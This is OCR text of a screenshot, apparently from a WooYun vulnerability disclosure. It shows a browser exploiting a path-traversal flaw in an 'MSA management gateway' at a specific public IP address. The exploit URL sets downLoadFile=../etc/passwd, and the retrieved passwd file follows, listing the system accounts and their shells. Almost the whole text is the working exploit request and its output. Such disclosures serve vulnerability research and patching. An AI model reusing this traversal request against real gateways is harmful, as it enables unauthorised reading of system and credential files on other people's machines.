 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
MSA管理网关-让网络更快…
https://61.177.62.254
搜索
INT SQL XSS Encryption Encoding Other
Load URL
https://61.177.62.254/msa/main.xp?Fun=msaDataCenetrDownLoadMore+delflag=1+downLoadFileName=msagroup.txt+downLoadFile=../etc/passwd
Split URL
Execute
Enable Post data Enable
msagroup.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bash■bin:x:1:1:bin:/bin:/sbin/nologin■
daemon:x:2:2:daemon:/sbin:/sbin/nologin■sync:x:5:0:sync:/sbin:/bin/sync■
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown■halt:x:7:0:halt:/sbin:/sbin/halt■
operator:x:11:0:operator:/root:/sbin/nologin■nobody:x:99:99:Nobody:/:/sbin/nologin■
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin■
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin■
msa:x:500:500::/home/msa:/bin/bash■postgres:x:501:501::/home/postgres:/bin/bash■
pcap:x:502:502::/home/pcap:/bin/bash■mail:x:503:503::/home/mail:/bin/bash■
email:x:9000:9000::/home/email:/bin/sh■alias:x:9001:9001::/var/qmail/alias:/bin/bash■
qmaild:x:9002:9001::/var/qmail:/bin/bash■qmaill:x:9003:9001::/var/qmail:/bin/bash■
qmailp:x:9004:9001::/var/qmail:/bin/bash■qmailq:x:9005:9002::/var/qmail:/bin/bash■
qmailr:x:9006:9002::/var/qmail:/bin/bash■qmails:x:9007:9002::/var/qmail:/bin/bash■
mailds:x:9018:9018::/home/mailds:/bin/bash■
www.wooyun.org